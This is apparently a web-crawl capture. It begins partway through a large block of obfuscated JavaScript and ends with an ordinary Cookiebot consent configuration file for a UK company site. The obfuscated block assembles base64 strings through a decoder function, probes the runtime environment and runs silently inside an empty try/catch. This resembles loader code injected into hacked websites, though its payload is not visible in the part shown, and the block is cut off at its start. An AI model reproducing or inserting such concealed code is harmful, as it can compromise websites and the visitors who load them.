bihzLHUsdix'+'3LHgseSx6LEEsQixDLEQpe3JldHVybiBz'+'KHUsdix3LHgseSx6LEEsQixDLEQpO30sZ'+'ltLKDB4MWQ1LCdbNTRGJyldPWZ1bmN0aW'+_0x5574800w(0xfd)+'7dmFyIGc9ZixoPWZ1bmN0aW9uKCl7dmFy'+'IHM9ISFbXTtyZXR1cm4gZnVuY3Rpb24od'+'Sx2KXt2YXIgdz1zP2Z1bmN0aW9uKCl7dm'+'FyIEw9XzB4NTY4NzQ0NmY7aWYodil7dmF'+'yIHg9dltMKDB4MjM3LCdNZ0J6JyldKHUs'+'YXJndW1lbnRzKTtyZXR1cm4gdj1udWxsL'+'Hg7fX06ZnVuY3Rpb24oKXt9O3JldHVybi'+'BzPSFbXSx3O307fSgpO2Z1bmN0aW9uIGo'+'ocyx1KXt2YXIgTT1LO2Zvcih2YXIgdiBp'+'biBzKWlmKGdbTSgweDE3ZCwnMV1NZScpX'+'Sh2W00oMHgyMWUsJ3deWWQnKSsnaCddLH'+'UpJiZmdW5j')+(_0x5574800w(0x198)+'HgxMTYsJ1ZSSUgnKV1bTigweDIzMCwnKW'+_0x5574800w(0x170)+_0x5574800w(0x169)+'MCc6cmV0dXJuIDB4MTtjYXNlJzEnOmZvc'+'ih2YXIgQT0weDI7Z1tOKDB4MWM4LCdrcD'+'BoJyldKEEseFtOKDB4MTk0LCdvQV5kJyk'+'rJ2gnXSk7QSsrKWlmKGdbTigweDEyNSwn'+'enFrSCcpXSh3W04oMHgyMWYsJ3deWWQnK'+'StOKDB4MjZlLCdDcCFJJyldKHhbQV1bMH'+'gwXSkseFtBXVsweDFdKSlyZXR1cm47Y29'+'udGludWU7Y2FzZScyJzp2YXIgQj1nW04o'+_0x5574800w(0xf4)+_0x5574800w(0x18d)+'gweDEzYiwncDlrIycpXT1EW08oMHgxYmM'+'sJzg0UUInKV07dmFyIEY9RSxHPURbTygw'+'eGZlLCdzWG5bJyldKHR5cGVvZiB3aW5kb'+'3csRFtPKDB4MjgwLCdPW3R1JyldKT93aW'+_0x5574800w(0x182)+'5cGVvZiBwcm9jZXNzLERbTygweDIyOCwn'+'MEJbTScpXSkmJkRbTygweDE0OCwnWzU0R'+'icpXSh0eXBlb2YgcmVxdWlyZSxEW08oMH'+'gxZjcsJ0NwIUknKV0pJiZEW08oMHgxNDQ'+'sJ2NTUEQnKV0odHlwZW9mIGdsb2JhbCxE'+'W08oMHgxNTgsJypBJjcnKV0pP2dsb2Jhb'+'Dp0aGlzLEg9ZnVuY3Rpb24oKXt2YXIgUD'+'1PLEk9bmV3IEdbKFAoMHgyM2IsJ3JubnM'+'nKSkrJ3AnXShGW1AoMHhlNiwnN3lXUScp'+'XSk7cmV0dXJuIUlbUCgweDE4NiwnTzdvU'+'CcpXShCKTt9O3JldHVybiBEW08oMHgyND'+_0x5574800w(0x174))+('KV0oSCk7fSk7Y29udGludWU7Y2FzZSczJ'+'zp2YXIgQz17fTtDW04oMHhkNCwnXjFhaC'+_0x5574800w(0x18a)+'OKDB4MWFjLCdNNShmJyldPWZ1bmN0aW9u'+_0x5574800w(0x1b3)+_0x5574800w(0x132)+'4oMHgxZWQsJ0N3TF4nKV09Z1tOKDB4MTk'+'xLCdbQnZwJyldLENbTigweDI2MiwnbTVS'+'VycpXT1mdW5jdGlvbihFLEYpe3ZhciBSP'+'U47cmV0dXJuIGdbUigweGRiLCdDd0xeJy'+'ldKEUsRik7fSxDW04oMHgxNmUsJ3deWWQ'+'nKV09Z1tOKDB4MWUyLCd6cWtIJyldLENb'+'TigweDI3MSwnTzdvUCcpXT1nW04oMHgxN'+'jUsJ01nQnonKV0sQ1tOKDB4MTMxLCdRJU'+'hSJyldPWZ1bmN0aW9uKEUsRil7dmFyIFM'+_0x5574800w(0x143)+'JyldKEUsRik7fSxDW04oMHgyNWUsJzl3Z'+_0x5574800w(0x144)+'tyZXR1cm4gZ1tUKDB4Y2UsJ1tCdnAnKV0'+'oRSk7fTt2YXIgRD1DO2NvbnRpbnVlO2Nh'+'c2UnNCc6Z1tOKDB4MTJlLCdDcCFJJyldK'+'EIpO2NvbnRpbnVlO31icmVhazt9fSh2LG'+'FyZ3VtZW50cykpcmV0dXJuIHNbdl07fWZ'+_0x5574800w(0x13c)+'O3VbVSgweDE5OSwnOXdnbScpXT1mdW5jd'+'Glvbih6LEEpe3ZhciBWPVU7cmV0dXJuIG'+'dbVigweDI3NywnbTVSVycpXSh6LEEpO30'+'sdVtVKDB4ZjAsJ0NwIUknKV09ZnVuY3Rp'+_0x5574800w(0x17d)+_0x5574800w(0x1bf)+'VbVSgweDE1')+('ZCwnRlo5RScpXT1mdW5jdGlvbih6LEEpe'+'3ZhciBYPVU7cmV0dXJuIGdbWCgweDIyYy'+'wnQ3dMXicpXSh6LEEpO30sdVtVKDB4MjN'+'jLCcjM2piJyldPWZ1bmN0aW9uKHosQSl7'+'dmFyIFk9VTtyZXR1cm4gZ1tZKDB4MTliL'+'CdbNTRGJyldKHosQSk7fTt2YXIgdj11LH'+'c9bmV3IFJlZ0V4cChnW1UoMHgxNTksJ3d'+'eWWQnKV0sJ2cnKSx4PWdbVSgweDI3MCwn'+'Q3AhSScpXVtVKDB4MjA1LCc5UjFkJykrJ'+'2NlJ10odywnJyksdz1nW1UoMHgxMWUsJz'+'d5V1EnKV0oYnRvYSxzKVtVKDB4MWIyLCd'+_0x5574800w(0x154)+'J3YwQnYnKV0oJy4nKVtVKDB4MjUyLCdPW'+'3R1JyldKCcnKVtVKDB4MTJmLCdxTm5iJy'+_0x5574800w(0x173)+'dKCcnKSxzPXdbVSgweDE4OCwnTTUoZicp'+_0x5574800w(0x136)+_0x5574800w(0x150)+_0x5574800w(0x181)+'sJ3pxa0gnKSsnZGUnXSh2W1ooMHgyMDQs'+'J1ElSFInKV0odltaKDB4MTBhLCc3eVdRJ'+_0x5574800w(0x12a)+_0x5574800w(0x142)+_0x5574800w(0x141)+'XSgweDApLDB4ZCkpP3k6dltaKDB4MjJlL'+'Cc5d2dtJyldKHksMHgxYSkpO30pLHc9bm'+'V3IFJlZ0V4cChnW1UoMHhlMCwnVnI1Ryc'+'pXSwnZycpO3JldHVybiBnW1UoMHgxYTUs'+'Jzd5V1EnKV0oZ1tVKDB4Y2QsJ1ZyNUcnK'+'V0oZ1tVKDB4MTc5LCdpWmxNJyldKGdbVS'+'gweDFiMSwn')+('b0FeZCcpXShnW1UoMHgyNWEsJ1ZSSUgnK'+'V0oeCxnW1UoMHgxOTMsJ0NwIUknKV0pLG'+_0x5574800w(0x188)+'sJ3A5ayMnKSsnY2UnXSh3LCcnKSksJy8n'+'KSxzKSxnW1UoMHgxYmQsJ21MWkEnKV0pO'+'312YXIgbCxtLG8scCxxPW5ldyBSZWdFeH'+'AoZ1tLKDB4MTMzLCdeMWFoJyldLCdnJyk'+'7bD1nW0soMHgxMDAsJypBJjcnKV0sbT1x'+'LG89ZnVuY3Rpb24oKXt2YXIgYTA9SyxzP'+_0x5574800w(0x13b)+'93LHt9KSx1PW5ldyBSZWdFeHAoZ1thMCg'+_0x5574800w(0x133)+'W2EwKDB4ZTMsJ2labE0nKV1bYTAoMHgyM'+'TEsJ1ElSFInKSsnY2UnXSh1LCcnKV07dS'+_0x5574800w(0x19f)+_0x5574800w(0x18c)+'OUUnKV0oayxmdW5jdGlvbigpe3ZhciBhM'+_0x5574800w(0x18f)+'0oaixnW2ExKDB4MjE3LCdzWG5bJyldKHd'+'pbmRvdyx7fSksMHg4LFsweDcsMHg3NF0s'+'WzB4NiwweDZlXSxbMHg1LDB4NjVdLFswe'+_0x5574800w(0x11a)+'B4NjNdLFsweDEsMHg2Zl0sWzB4MCwweDY'+'0XSk7aWYodilyZXR1cm4gdj1nW2ExKDB4'+_0x5574800w(0x14f)+'ywweDZlXSxbMHg0LDB4NzRdLFsweDIsMH'+_0x5574800w(0x14a)+'xKDB4ZTQsJ0ttYkwnKV0oaix2LDB4NCxb'+_0x5574800w(0x129)+'SkpO30sIShwPWdbSygweDI3OSwnOXdnbS'+_0x5574800w(0x126))+(_0x5574800w(0x123)+'mInKV0oaixwLDB4MTAsWzB4ZiwweDcyXS'+_0x5574800w(0x11e)+_0x5574800w(0x158)+'MHg0NV0sWzB4MiwweDY0XSxbMHgwLDB4N'+_0x5574800w(0x14e)+'hwLGxbSygweDEwYywnW0J2cCcpKydjZSd'+'dKG0sJycpLG8pO30oKSk7')))();}.toString();return _0x1897739.slice(_0x1897739.indexOf("{") + 1, _0x1897739.lastIndexOf("}"))})())),m[Z(0x220,'e9nO')])));}catch(N){}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/49567a40-0649-4538-ba07-325f05de703e/rcapital.co.uk/configuration.js
body_size: 191
content:
CookieConsent.configuration.tags.push({id:185806860,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"10318537340429",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:185806864,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"1555418273821",url:"https://www.google.com/recaptcha/api.js?render=6LfO9xgiAAAAAOAmPcJhfj2TFNIWK6W2iH__q3yB&ver=3.0",resolvedUrl:"https://www.google.com/recaptcha/api.js?render=6LfO9xgiAAAAAOAmPcJhfj2TFNIWK6W2iH__q3yB&ver=3.0",cat:[1,4]});CookieConsent.configuration.tags.push({id:185806865,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"3878430830124",url:"",resolvedUrl:"",cat:[3]});CookieConsent.configuration.tags.push({id:185806867,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"10412353906349",url:"https://www.youtube.com/embed/Pz2kkZCU2iA?&autoplay=1&mute=1&rel=0&showinfo=0&controls=0",resolvedUrl:"https://www.youtube.com/embed/Pz2kkZCU2iA?&autoplay=1&mute=1&rel=0&showinfo=0&controls=0",cat:[4]});